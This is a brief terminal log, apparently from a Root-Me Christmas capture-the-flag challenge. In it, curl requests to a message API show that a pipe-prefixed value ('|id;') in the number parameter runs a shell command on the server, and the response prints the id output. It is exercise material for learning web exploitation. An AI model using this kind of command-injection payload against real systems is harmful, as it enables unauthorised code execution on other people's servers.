 [root@Elweth-Desktop: Day_17-Ghost_in_the_shell]$ curl -ski 'https://day18.challenges.xmas.root-me.org/api/message?number=1';echo
HTTP/2 200
alt-svc: h3=":443"; ma=2592000
content-disposition: attachment; filename="1.txt"
content-type: application/octet-stream
date: Thu, 19 Dec 2024 21:25:18 GMT
server: Caddy
server: WEBrick/1.9.1 (Ruby/3.3.6/2024-11-05)
x-content-type-options: nosniff
content-length: 215
Ho, ho, ho! Merry Christmas!
May your days be filled with joy and laughter, and may you find happiness in the warmth of your loved ones this holiday season.
Remember to spread kindness and cheer wherever you go!
[root@Elweth-Desktop: Day_17-Ghost_in_the_shell]$ curl -ski 'https://day18.challenges.xmas.root-me.org/api/message?number=|id;'
HTTP/2 200
alt-svc: h3=":443"; ma=2592000
content-disposition: attachment; filename="|id;.txt"
content-type: application/octet-stream
date: Thu, 19 Dec 2024 21:25:26 GMT
server: Caddy
server: WEBrick/1.9.1 (Ruby/3.3.6/2024-11-05)
x-content-type-options: nosniff
content-length: 51
uid=1000(santa) gid=1000(santa) groups=1000(santa)
[root@Elweth-Desktop: Day_17-Ghost_in_the_shell]$